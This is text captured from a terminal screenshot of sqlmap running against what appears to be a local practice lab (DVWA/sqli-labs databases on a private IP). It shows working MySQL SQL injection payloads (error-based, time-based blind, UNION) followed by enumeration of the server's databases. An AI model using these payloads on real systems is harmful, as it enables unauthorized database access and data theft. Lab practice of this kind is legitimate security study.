 osword@ubuntu: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 1664 FROM(SELECT COUNT(*),CONCAT(0x7176707671,(SELECT (ELT(1664=1664,1))
),0x7162766a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'NIFt'='NIFt
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'ZyDh'='ZyDh
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-1164' UNION ALL SELECT NULL,NULL,CONCAT(0x7176707671,0x5a61494c586378554a425943496b616
1464d45724279447579714a6575536a73565a6a5141444d51,0x7162766a71)-- XISD
---
[19:26:03] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL >= 5.0
[19:26:03] [INFO] fetching database names
[19:26:03] [WARNING] the SQL query provided does not return any output
[19:26:03] [INFO] used SQL query returns 7 entries
[19:26:03] [INFO] resumed: information_schema
[19:26:03] [INFO] resumed: challenges
[19:26:03] [INFO] resumed: dvwa
[19:26:03] [INFO] resumed: mysql
[19:26:03] [INFO] resumed: performance_schema
[19:26:03] [INFO] resumed: security
[19:26:03] [INFO] resumed: test
available databases [7]:
[*] challenges
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] test
[19:26:03] [INFO] fetched data logged to text files under '/home/osword/.sqlmap/output/192.168.43.195'
[*] shutting down at 19:26:03